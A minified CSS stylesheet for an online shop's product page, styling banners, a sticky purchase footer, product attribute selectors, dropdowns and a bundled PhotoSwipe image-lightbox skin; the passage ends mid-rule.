.b-bnr--pdp-banner-type-2 .b-pdp-banner--description{padding:0 16px 16px}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr .b-bnr__content.m-text-overlay{width:100%;height:100%;max-width:unset;background-color:transparent;-webkit-transition:background-color .5s ease-in-out;transition:background-color .5s ease-in-out}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr .b-bnr__content.m-text-overlay .b-bnr__content-inner{position:relative;width:100%;height:100%;overflow:hidden;background:-webkit-gradient(linear,left bottom,left top,from(#000),color-stop(35%,hsla(0,0%,100%,.25)),to(transparent));background:linear-gradient(0deg,#000,hsla(0,0%,100%,.25) 35%,transparent)}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr .b-bnr__content.m-text-overlay .b-bnr__content-inner .b-bnr__content-markup-field{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;position:absolute;bottom:0;-webkit-transition:top .5s ease-in-out;transition:top .5s ease-in-out}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr .b-bnr__content.m-text-overlay .b-bnr__content-inner .b-bnr__content-markup-field .b-pdp-banner--title>span{-webkit-transition:color .5s ease-in-out;transition:color .5s ease-in-out}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr .b-bnr__content.m-text-overlay .b-bnr__content-inner .b-bnr__content-markup-field .b-pdp-banner--description{display:none;opacity:0;overflow-y:auto;-webkit-transition:color .5s ease-in-out,opacity .5s ease-in-out;transition:color .5s ease-in-out,opacity .5s ease-in-out}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr .b-bnr__content.m-text-overlay .b-bnr__content-inner .b-bnr__content-markup-field.m-loaded .b-pdp-banner--description{display:block}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr .b-bnr__content.m-text-overlay .b-bnr__content-inner:hover .b-icon--pdp-banner{-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr .b-bnr__content.m-text-overlay.m-active{background-color:#897358}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr .b-bnr__content.m-text-overlay.m-active .b-bnr__content-inner{background:transparent;color:#fff}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr .b-bnr__content.m-text-overlay.m-active .b-bnr__content-inner span{color:#fff}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr .b-bnr__content.m-text-overlay.m-active .b-pdp-banner--description{opacity:1!important}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr .b-bnr__content.m-text-overlay.m-active .b-icon--pdp-banner{-webkit-transform:rotate(-45deg)!important;transform:rotate(-45deg)!important}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .js-pdp-banner-has-toggleable-content{cursor:pointer}.l-pdp__secondary-info__content-wrapper{position:relative}.l-pdp__secondary-info__content-wrapper:after{content:"";height:1px;background:rgba(0,0,0,.1);position:absolute;bottom:0;left:0;right:0}.l-pdp__secondary-info__content-wrapper:last-child:after{display:none}.l-pdp__secondary-info__content-wrapper .b-bnr-container.l-container{padding-bottom:32px;padding-top:32px}@media only screen and (min-width:1025px){.l-pdp__secondary-info__content-wrapper .b-bnr-container.l-container{padding-bottom:80px;padding-top:80px}}.l-pdp__secondary-info__content-wrapper .b-bnr-container.h-mb--32{margin-top:32px}@media only screen and (min-width:1025px){.l-pdp__secondary-info__content-wrapper .b-bnr-container.h-mb--80__d{margin-top:80px}}.l-pdp__secondary-info__pd-wrapper .b-bnr-container:after{display:none}.l-pdp__sticky-footer{position:fixed;bottom:0;left:0;right:0;display:none;opacity:0;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;gap:10px;background:#fff;border-top:1px solid #cbcbcb;padding:5px 75px;z-index:1}.l-pdp__sticky-footer.m-active{display:-webkit-box;display:-ms-flexbox;display:flex;opacity:1}.l-pdp__sticky-footer--title{font-size:1rem;white-space:nowrap}.l-pdp__sticky-footer--title-text{position:relative;margin-right:30px}.l-pdp__sticky-footer--title-text:after{content:"";width:1px;height:24px;background-color:#cbcbcb;position:absolute;right:-30px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.l-pdp__sticky-footer--title-price{margin-left:30px}.l-pdp__sticky-footer--title-tax{font-size:.8125rem;color:#767676;font-weight:200;text-transform:uppercase;margin-left:4px}.l-pdp__sticky-footer--cta{width:50%;max-width:480px}@media only screen and (max-width:1024px){.l-pdp__sticky-footer--cta{max-width:170px;width:100%}}.l-pdp__sticky-footer--cta .b-wishlist-add-btn .b-icon{-webkit-transform:none;transform:none}.l-pdp__sticky-footer--cta .b-wishlist-add-btn .b-icon--heart{display:block}.l-pdp__sticky-footer--cta .b-wishlist-add-btn .b-icon--heart-full,.l-pdp__sticky-footer--cta .b-wishlist-add-btn.m-active .b-icon--heart{display:none}.l-pdp__sticky-footer--cta .b-wishlist-add-btn.m-active .b-icon--heart-full{display:block}.l-pdp__sticky-footer--cta .m-add-to-cart-container{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;gap:8px}.l-pdp__sticky-footer--cta .m-add-to-cart-container .b-product-actions__link.b-btn--type-2{height:45px}.l-pdp__sticky-footer--cta .m-add-to-cart-container .b-product__wishlist-add{margin-left:0;margin-right:0}@media only screen and (min-width:1025px){.l-pdp__sticky-footer--cta .m-add-to-cart-container .b-product__wishlist-add{margin-left:32px}}.l-pdp__sticky-footer--cta .m-add-to-cart-container .b-product__wishlist-add .b-icon--heart{color:#897358;-webkit-text-stroke-width:thin}.l-pdp__sticky-footer--cta .b-product-actions__link{padding:12px}@media only screen and (min-width:576px){.l-pdp__sticky-footer--cta .m-add-to-cart-container>.b-product-actions__link.b-btn--type-2{min-width:165px}}.l-pdp__sticky-footer.l-psp__sticky-footer{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:16px;gap:16px;z-index:1052}.l-pdp__sticky-footer.l-psp__sticky-footer .b-btn--type-1{border:1px solid #897358}@media only screen and (max-width:1024px){.l-pdp__sticky-footer.l-psp__sticky-footer{display:-webkit-box;display:-ms-flexbox;display:flex;opacity:1}}@media only screen and (max-width:1024px){.l-pdp__sticky-footer{padding:5px 15px}.l-pdp__sticky-footer--title{-webkit-box-flex:1;-ms-flex:1;flex:1;overflow:hidden}.l-pdp__sticky-footer--title-text{display:none}.l-pdp__sticky-footer--title-price{margin-left:0}.l-pdp__sticky-footer--cta{width:100%}}@media screen and (min-width:768px)and (max-width:1024px){.l-pdp__sticky-footer--cta{max-width:200px}}.l-pdp .b-btn--type-2:active,.l-pdp .b-btn--type-2:focus,.l-pdp .b-btn--type-2:hover{background-color:#6d5c46;color:#fff}.l-pdp__recommendation-tabs{padding:96px 75px}@media only screen and (max-width:1024px){.l-pdp__recommendation-tabs{padding:64px 16px}}.l-pdp__recommendation-tabs__titles{font-size:1.625rem;line-height:31px;font-weight:200;color:#333;font-family:ChronicleDisplay,sans-serif;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-pack:distribute;justify-content:space-around;margin-bottom:96px;gap:16px}@media only screen and (min-width:1025px){.l-pdp__recommendation-tabs__titles{font-size:2rem;line-height:41px}}@media only screen and (max-width:1024px){.l-pdp__recommendation-tabs__titles{margin-bottom:64px}}.l-pdp__recommendation-tabs__titles .b-tab-item__toggle{font-weight:300;line-height:120%;color:rgba(0,0,0,.3)}.l-pdp__recommendation-tabs__titles .b-tab-item__toggle.m-active{color:#000}.b-product[data-sellable=false] .b-product-availability,.l-pdp__recommendation-tabs__slots .m-hide-titles .b-carousel-container__subtitle,.l-pdp__recommendation-tabs__slots .m-hide-titles .b-carousel-container__title{display:none}.b-product__nav-actions-bottom .b-help-contacts{padding:19px 0 23px;font-size:.8125rem}@media only screen and (min-width:1025px){.b-product__nav-actions-bottom .b-help-contacts{padding-top:16px;padding-bottom:0}}.b-product__nav-actions-bottom .b-help-contacts .b-help-contacts__label{margin-bottom:0}@media only screen and (min-width:1025px){.b-product__nav-links{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media only screen and (min-width:1025px){.b-product__nav-links .b-product-tip{padding:4px 0;margin-top:0;margin-bottom:32px}}.b-product__top-info{margin:16px 0 30px}@media only screen and (min-width:1025px){.b-product__top-info{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}}.b-product__top-info.m-no-content{margin:0}@media only screen and (min-width:1025px){.b-product__top-info.m-showonly-availability .b-product__availability{width:100%;padding-left:0;margin-top:0}}.b-product__top-info.m-showonly-availability .b-product__attributes{display:none}.b-product__top-info .b-product-attribute__single-attr-value{border-bottom:1px solid #897358;padding:12px 0;line-height:21px;width:100%}.b-product__top-info .b-product-attribute__select .select2-selection{background-color:transparent;border:none;border-bottom:1px solid #897358;padding:12px 0;line-height:21px}.b-product__top-info .b-product-attribute__select .select2-selection__placeholder,.b-product__top-info .b-product-attribute__select .select2-selection__rendered{color:#000;padding-right:18px}.b-product-attribute__select .select2-selection__placeholder{text-transform:capitalize}.b-product__attributes{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-flow:row wrap;flex-flow:row wrap;width:100%}.b-product__attributes-item{width:100%}.b-product__attributes-item .select2-selection__placeholder{text-transform:capitalize}@media only screen and (min-width:1440px){.b-product__attributes.m-multiple .b-product__attributes-item{width:calc(50% - 15px);margin-left:auto}.b-product__attributes.m-multiple .b-product__attributes-item.m-first-of-type{margin-left:0}.b-product__attributes.m-multiple .b-product__attributes-item.m-last-of-type{width:100%;margin-left:0}}@media only screen and (min-width:1025px){.b-product__attributes-set.m-multiple .b-product__attributes-item:first-of-type{margin-left:0}}.b-product__attributes-seperator{width:30px;height:0}.b-product__availability{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin:24px 0}@media only screen and (min-width:1025px){.b-product__availability{display:block;padding-left:25px;width:calc(100% - 520px);min-width:100px;margin:16px 0 0}}.b-product__shortdescription{display:block;margin-top:12px;margin-bottom:0;line-height:140%}.b-product__name{margin:0;font-size:2rem;line-height:120%;color:#000}.b-product__name-wrapper{position:relative;margin-bottom:16px}@media only screen and (min-width:1025px){.b-product__name-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}}.b-product__availability,.b-product__longdescription{font-size:.9375rem;color:#000}.b-product__wishlist-add{width:24px;height:24px;margin-left:32px}.b-product__wishlist-add .b-icon{font-size:18px}@media only screen and (max-width:1024px){.b-product__wishlist-add{/*!rtl:raw:margin: 0 27px 0 13px;*/}}@media only screen and (min-width:1025px){.b-product__wishlist-add{margin:5px 0 0 16px}}.b-product__wishlist-add__standalone{margin-left:0;margin-bottom:32px}.b-product__advanced-product-attributes{border:1px solid #897358;margin-bottom:32px}.b-product__advanced-product-attributes__content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;border-top:1px solid #897358;padding:8px;line-height:140%}.b-product__advanced-product-attributes__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-pack:distribute;justify-content:space-around}.b-product__advanced-product-attributes__value{position:relative;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.b-product__advanced-product-attributes__value-vertical{border-bottom:1px solid rgba(0,0,0,.1);padding-bottom:8px;margin-bottom:8px;text-align:center}.b-product__advanced-product-attributes__value-vertical-title{margin-right:8px}@media only screen and (min-width:1440px){.b-product__advanced-product-attributes__value{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.b-product__advanced-product-attributes__value:after{position:absolute;right:0;top:0;content:"";display:block;width:1px;height:100%;background-color:rgba(0,0,0,.1)}.b-product__advanced-product-attributes__value:last-child:after{display:none}.b-product__advanced-product-attributes>.b-btn--type-3{width:100%;height:54px;-webkit-transition-property:background-color,border-color,color;transition-property:background-color,border-color,color;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in;-webkit-transition-delay:0s;transition-delay:0s}.b-product__advanced-product-attributes>.b-btn--type-3:active,.b-product__advanced-product-attributes>.b-btn--type-3:hover{color:#fff;background-color:#6d5c46}.b-product__advanced-product-attributes>.b-btn--type-3 .b-btn__text{font-size:.9375rem;line-height:140%;letter-spacing:.12em}.b-product__advanced-product-attributes>.b-btn--type-3 .b-btn__text>img{width:18px;height:18px}.b-product__advanced-product-attributes>.b-btn--type-3 .b-btn__text>img:last-child{display:none}.b-product__advanced-product-attributes>.b-btn--type-3:active img:last-child,.b-product__advanced-product-attributes>.b-btn--type-3:hover img:last-child{display:inline-block}.b-product__advanced-product-attributes>.b-btn--type-3:active img:first-child,.b-product__advanced-product-attributes>.b-btn--type-3:hover img:first-child{display:none}.b-product__advanced-product-pricing,.b-product__pricing-desktop{margin:16px 0 32px}.b-product__pricing{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.b-product__pricing .b-price__value{font-size:1.25rem;line-height:140%;color:#000}.b-product__pricing .b-price__sales-tax{display:inline;line-height:140%;color:rgba(0,0,0,.3)}.b-product__pricing .b-modal--size-link{font-size:.8125rem;text-decoration:underline}.b-product__divider{width:100%;height:2px;margin-top:16px;background:#e3e1e2;background:-webkit-gradient(linear,left top,left bottom,from(#e3e1e2),to(#dbd8d9));background:linear-gradient(180deg,#e3e1e2,#dbd8d9)}.select2-dropdown{border:none}.select2-dropdown .select2-results__options{padding:16px 0 0;scrollbar-base-color:#897358;scrollbar-face-color:#897358;scrollbar-3dlight-color:#eee;scrollbar-arrow-color:#eee;scrollbar-highlight-color:#eee;scrollbar-shadow-color:#eee;scrollbar-dark-shadow-color:#eee;scrollbar-track-color:#eee}.select2-dropdown .select2-results__options .select2-results__option{cursor:pointer;color:rgba(0,0,0,.6);padding:8px;-webkit-transition:padding .3s ease-in-out;transition:padding .3s ease-in-out;font-size:.9375rem;line-height:21px}.select2-dropdown .select2-results__options .select2-results__option--selected,.select2-dropdown .select2-results__options .select2-results__option:hover{background-color:#eceaeb}.select2-dropdown .select2-results__options::-webkit-scrollbar{width:10px;height:10px}.select2-dropdown .select2-results__options::-webkit-scrollbar-thumb{background:#897358;border-radius:0;margin:10px}.select2-dropdown .select2-results__options::-webkit-scrollbar-track{background:#eee;border-radius:0}@media only screen and (max-width:1024px){.select2-dropdown .select2-results__options{scrollbar-base-color:#897358;scrollbar-face-color:#897358;scrollbar-3dlight-color:#eee;scrollbar-arrow-color:#eee;scrollbar-highlight-color:#eee;scrollbar-shadow-color:#eee;scrollbar-dark-shadow-color:#eee;scrollbar-track-color:#eee}.select2-dropdown .select2-results__options::-webkit-scrollbar{width:4px;height:4px}.select2-dropdown .select2-results__options::-webkit-scrollbar-thumb{background:#897358;border-radius:0;margin:10px}.select2-dropdown .select2-results__options::-webkit-scrollbar-track{background:#eee;border-radius:0}}.select2-dropdown.m-selected .select2-results__option{color:#000}.b-modal--size-link{text-decoration:underline}.select2-container{z-index:1}.select2-container:has(.select2-dropdown--above){z-index:1052}.b-product-images__item{width:100%}.b-product-images__controls>.b-carousel__pagination{position:relative}.b-product-images__arrow{position:absolute;top:64px;bottom:64px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;z-index:10;color:#897358;cursor:pointer}.b-product-images__arrow.m-disabled{color:rgba(0,0,0,.3);cursor:default}.b-product-images__arrow.b-product-images__arrow-prev{left:8px}.b-product-images__arrow.b-product-images__arrow-next{right:8px}.b-product-images__arrow--with-controls{bottom:154px}.b-product-images .b-product-images__zoom-icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:32px;height:32px;position:absolute;bottom:1px;right:1px;font-size:18px;color:#897358;border-radius:50%;-webkit-box-shadow:0 0 0 1px #897358;box-shadow:0 0 0 1px #897358;z-index:1;cursor:pointer}.b-zoom-modal .b-modal-body__content{display:block}.b-zoom-modal .b-modal-content{padding-bottom:50px}.b-productzoom-images__list{width:700px;margin:0 auto}/*! PhotoSwipe main CSS by Dmitry Semenov | photoswipe.com | MIT license */.pswp{display:none;position:absolute;width:100%;height:100%;left:0;top:0;overflow:hidden;-ms-touch-action:none;touch-action:none;z-index:1053;-webkit-text-size-adjust:100%;-webkit-backface-visibility:hidden;outline:none}.pswp *{-webkit-box-sizing:border-box;box-sizing:border-box}.pswp img{max-width:none}.pswp--animate_opacity{opacity:.001;will-change:opacity;-webkit-transition:opacity .1s cubic-bezier(.4,0,.22,1);transition:opacity .1s cubic-bezier(.4,0,.22,1)}.pswp--open{display:block}.pswp--zoom-allowed .pswp__img{cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.pswp--zoomed-in .pswp__img{cursor:-webkit-grab;cursor:-moz-grab;cursor:grab}.pswp--dragging .pswp__img{cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:grabbing}.pswp__bg{background:#fff;opacity:0;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden}.pswp__bg,.pswp__scroll-wrap{position:absolute;left:0;top:0;width:100%;height:100%}.pswp__scroll-wrap{overflow:hidden}.pswp__container,.pswp__zoom-wrap{-ms-touch-action:none;touch-action:none;position:absolute;left:0;right:0;top:0;bottom:0}.pswp__container,.pswp__img{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-touch-callout:none}.pswp__zoom-wrap{position:absolute;width:100%;-webkit-transform-origin:left top;-moz-transform-origin:left top;-ms-transform-origin:left top;transform-origin:left top;-webkit-transition:-webkit-transform .1s cubic-bezier(.4,0,.22,1);transition:-webkit-transform .1s cubic-bezier(.4,0,.22,1);transition:transform .1s cubic-bezier(.4,0,.22,1);transition:transform .1s cubic-bezier(.4,0,.22,1),-webkit-transform .1s cubic-bezier(.4,0,.22,1)}.pswp__bg{will-change:opacity;-webkit-transition:opacity .1s cubic-bezier(.4,0,.22,1);transition:opacity .1s cubic-bezier(.4,0,.22,1)}.pswp--animated-in .pswp__bg,.pswp--animated-in .pswp__zoom-wrap{-webkit-transition:none;transition:none}.pswp__container,.pswp__zoom-wrap{-webkit-backface-visibility:hidden}.pswp__item{right:0;bottom:0;overflow:hidden}.pswp__img,.pswp__item{position:absolute;left:0;top:0}.pswp__img{width:auto;height:auto}.pswp__img--placeholder{-webkit-backface-visibility:hidden}.pswp__img--placeholder--blank{background:#fff}.pswp--ie .pswp__img{width:100%!important;height:auto!important;left:0;top:0}.pswp__error-msg{position:absolute;left:0;top:50%;width:100%;text-align:center;font-size:14px;line-height:16px;margin-top:-8px;color:#a53230}.pswp__error-msg a{color:#a53230;text-decoration:underline}/*! PhotoSwipe Default UI CSS by Dmitry Semenov | photoswipe.com | MIT license */.pswp__button{width:44px;height:44px;position:relative;background:none;cursor:pointer;overflow:visible;-webkit-appearance:none;display:block;border:0;padding:0;margin:0;float:right;opacity:.75;-webkit-transition:opacity .2s;transition:opacity .2s;-webkit-box-shadow:none;box-shadow:none}.pswp__button:focus,.pswp__button:hover{opacity:1}.pswp__button:active{outline:none;opacity:.9}.pswp__button::-moz-focus-inner{padding:0;border:0}.pswp__ui--over-close .pswp__button--close{opacity:1}.pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{background:url(../../../images/lib/photoswipe/default-skin.png) 0 0 no-repeat;background-size:264px 88px;width:44px;height:44px}@media(-webkit-min-device-pixel-ratio:1.1),(-webkit-min-device-pixel-ratio:1.09375),(min-resolution:1.1dppx),(min-resolution:105dpi){.pswp--svg .pswp__button,.pswp--svg .pswp__button--arrow--left:before,.pswp--svg .pswp__button--arrow--right:before{background-image:url(../../../images/lib/photoswipe/default-skin.svg)}.pswp--svg .pswp__button--arrow--left,.pswp--svg .pswp__button--arrow--right{background:none}}.pswp__button--close{background-position:0 -44px}.pswp__button--share{background-position:-44px -44px}.pswp__button--fs{display:none}.pswp--supports-fs .pswp__button--fs{display:block}.pswp--fs .pswp__button--fs{background-position:-44px 0}.pswp__button--zoom{display:none;background-position:-88px 0}.pswp--zoom-allowed .pswp__button--zoom{display:block}.pswp--zoomed-in .pswp__button--zoom{background-position:-132px 0}.pswp--touch .pswp__button--arrow--left,.pswp--touch .pswp__button--arrow--right{visibility:hidden}.pswp__button--arrow--left,.pswp__button--arrow--right{background:none;top:50%;margin-top:-50px;width:70px;height:100px;position:absolute}.pswp__button--arrow--left{left:0}.pswp__button--arrow--right{right:0}.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{content:"";top:35px;background-color:rgba(0,0,0,.3);height:30px;width:32px;position:absolute}.pswp__button--arrow--left:before{left:6px;background-position:-138px -44px}.pswp__button--arrow--right:before{right:6px;background-position:-94px -44px}.pswp__counter,.pswp__share-modal{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.pswp__share-modal{display:block;background:rgba(0,0,0,.5);width:100%;height:100%;top:0;left:0;padding:10px;position:absolute;z-index:1153;opacity:0;-webkit-transition:opacity .25s ease-out;transition:opacity .25s ease-out;-webkit-backface-visibility:hidden;will-change:opacity}.pswp__share-modal--hidden{display:none}.pswp__share-tooltip{z-index:1173;position:absolute;background:#fff;top:56px;border-radius:2px;display:block;width:auto;right:44px;-webkit-box-shadow:0 2px 5px rgba(0,0,0,.25);box-shadow:0 2px 5px rgba(0,0,0,.25);-webkit-transform:translateY(6px);transform:translateY(6px);-webkit-transition:-webkit-transform .25s;transition:-webkit-transform .25s;transition:transform .25s;transition:transform .25s,-webkit-transform .25s;-webkit-backface-visibility:hidden;will-change:transform}.pswp__share-tooltip a{display:block;padding:8px 12px;font-size:14px;line-height:18px}.pswp__share-tooltip a,.pswp__share-tooltip a:hover{color:#000;text-decoration:none}.pswp__share-tooltip a:first-child{border-radius:2px 2px 0 0}.pswp__share-tooltip a:last-child{border-radius:0 0 2px 2px}.pswp__share-modal--fade-in{opacity:1}.pswp__share-modal--fade-in .pswp__share-tooltip{-webkit-transform:translateY(0);transform:translateY(0)}.pswp--touch .pswp__share-tooltip a{padding:16px 12px}a.pswp__share--facebook:before{content:"";display:block;width:0;height:0;position:absolute;top:-12px;right:15px;border:6px solid transparent;border-bottom-color:#fff;-webkit-pointer-events:none;-moz-pointer-events:none;pointer-events:none}a.pswp__share--facebook:hover{background:#3e5c9a;color:#fff}a.pswp__share--facebook:hover:before{border-bottom-color:#3e5c9a}a.pswp__share--twitter:hover{background:#55acee;color:#fff}a.pswp__share--pinterest:hover{background:#ccc;color:#ce272d}a.pswp__share--download:hover{background:#ddd}.pswp__counter{position:absolute;left:0;top:0;height:44px;font-size:13px;line-height:44px;color:#fff;opacity:.75;padding:0 10px}.pswp__caption{position:absolute;left:0;bottom:0;width:100%;min-height:44px}.pswp__caption small{font-size:11px;color:#bbb}.pswp__caption__center{text-align:left;max-width:420px;margin:0 auto;font-size:13px;padding:10px;line-height:20px;color:#ccc}.pswp__caption--empty{display:none}.pswp__caption--fake{visibility:hidden}.pswp__preloader{width:44px;height:44px;position:absolute;top:0;left:50%;margin-left:-22px;opacity:0;-webkit-transition:opacity .25s ease-out;transition:opacity .25s ease-out;will-change:opacity;direction:ltr}.pswp__preloader__icn{width:20px;height:20px;margin:12px}.pswp__preloader--active{opacity:1}.pswp__preloader--active .pswp__preloader__icn{background:url(../../../images/lib/photoswipe/preloader.gif) 0 0 no-repeat}.pswp--css_animation .pswp__preloader--active{opacity:1}.pswp--css_animation .pswp__preloader--active .pswp__preloader__icn{-webkit-animation:clockwise .5s linear infinite;animation:clockwise .5s linear infinite}.pswp--css_animation .pswp__preloader--active .pswp__preloader__donut{-webkit-animation:donut-rotate 1s cubic-bezier(.4,0,.22,1) infinite;animation:donut-rotate 1s cubic-bezier(.4,0,.22,1) infinite}.pswp--css_animation .pswp__preloader__icn{background:none;opacity:.75;width:14px;height:14px;position:absolute;left:15px;top:15px;margin:0}.pswp--css_animation .pswp__preloader__cut{position:relative;width:7px;height:14px;overflow:hidden}.pswp--css_animation .pswp__preloader__donut{-webkit-box-sizing:border-box;box-sizing:border-box;width:14px;height:14px;border-radius:50%;border-color:#fff #fff transparent transparent;border-style:solid;border-width:2px;position:absolute;top:0;left:0;background:none;margin:0}@media screen and (max-width:1024px){.pswp__preloader{position:relative;left:auto;top:auto;margin:0;float:right}}@-webkit-keyframes clockwise{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes clockwise{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@-webkit-keyframes donut-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}50%{-webkit-transform:rotate(-140deg);transform:rotate(-140deg)}to{-webkit-transform:rotate(0);transform:rotate(0)}}@keyframes donut-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}50%{-webkit-transform:rotate(-140deg);transform:rotate(-140deg)}to{-webkit-transform:rotate(0);transform:rotate(0)}}.pswp__ui{-webkit-font-smoothing:auto;visibility:visible;opacity:1;z-index:1103}.pswp__top-bar{position:absolute;left:0;top:0;height:44px;width:100%}.pswp--has_mouse .pswp__button--arrow--left,.pswp--has_mouse .pswp__button--arrow--right,.pswp__caption,.pswp__top-bar{-webkit-backface-visibility:hidden;will-change:opacity;-webkit-transition:opacity .1s cubic-bezier(.4,0,.22,1);transition:opacity .1s cubic-bezier(.4,0,.22,1)}.pswp--has_mouse .pswp__button--arrow--left,.pswp--has_mouse .pswp__button--arrow--right{visibility:visible}.pswp__caption,.pswp__top-bar{background-color:rgba(0,0,0,.5)}.pswp__ui--fit .pswp__caption,.pswp__ui--fit .pswp__top-bar{background-color:rgba(0,0,0,.3)}.pswp__ui--idle .pswp__button--arrow--left,.pswp__ui--idle .pswp__button--arrow--right,.pswp__ui--idle .pswp__top-bar{opacity:0}.pswp__ui--hidden .pswp__button--arrow--left,.pswp__ui--hidden .pswp__button--arrow--right,.pswp__ui--hidden .pswp__caption,.pswp__ui--hidden .pswp__top-bar{opacity:.001}.pswp__ui--one-slide .pswp__button--arrow--left,.pswp__ui--one-slide .pswp__button--arrow--right,.pswp__ui--one-slide .pswp__counter{display:none}.pswp__element--disabled{display:none!important}.pswp--minimal--dark .pswp__top-bar{background:none}.pswp .pswp__top-bar{height:50px}.pswp.pswp--zoomed-in .pswp__scroll-wrap{height:100%}.pswp.pswp--zoomed-in .pswp__button--arrow--left,.pswp.pswp--zoomed-in .pswp__button--arrow--right,.pswp.pswp--zoomed-in .pswp__counter{display:none}.pswp__ui .pswp__top-bar{background:transparent;opacity:1}.pswp__ui .pswp__button--close{color:#000;background:none;top:28px;right:28px}.pswp__ui .pswp__button--close:before{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;content:"\EA0E";display:inline-block;font-family:iconfont!important;font-style:normal;font-variant:normal;font-weight:400!important;vertical-align:middle;font-size:1rem}@media only screen and (max-width:1024px){.pswp__ui .pswp__button--close{background-color:#ccc}}.pswp__ui .pswp__counter{color:#333;position:fixed;top:auto;left:auto;bottom:50px;right:50px;opacity:1;padding:0;line-height:1;height:auto}@media only screen and (max-width:1024px){.pswp__ui .pswp__counter{display:none}}.pswp__ui.pswp__ui--with-3d-image .pswp__button--arrow--left,.pswp__ui.pswp__ui--with-3d-image .pswp__button--arrow--right{color:#000;opacity:1;visibility:visible}@media only screen and (max-width:1024px){.pswp__ui:not(.pswp__ui--with-3d-image) .pswp__button--arrow--left,.pswp__ui:not(.pswp__ui--with-3d-image) .pswp__button--arrow--right{display:none}}.pswp__ui .pswp__button--arrow--left:after{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;content:"\EA2B";display:inline-block;font-family:iconfont!important;font-style:normal;font-variant:normal;font-weight:400!important;vertical-align:middle;font-size:28px}.pswp__ui .pswp__button--arrow--left:before{display:none}.pswp__ui .pswp__button--arrow--right:after{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;content:"\EA23";display:inline-block;font-family:iconfont!important;font-style:normal;font-variant:normal;font-weight:400!important;vertical-align:middle;font-size:28px}.pswp__ui .pswp__button--arrow--right:before{display:none}[dir=rtl] .pswp{/*!rtl:begin:ignore*/direction:ltr;text-align:left/*!rtl:end:ignore*/}[dir=rtl] .pswp__img{/*!rtl:begin:ignore*/left:0;top:0/*!rtl:end:ignore*/}[dir=rtl] .pswp__counter{direction:ltr;text-align:left}[dir=rtl] .pswp__ui 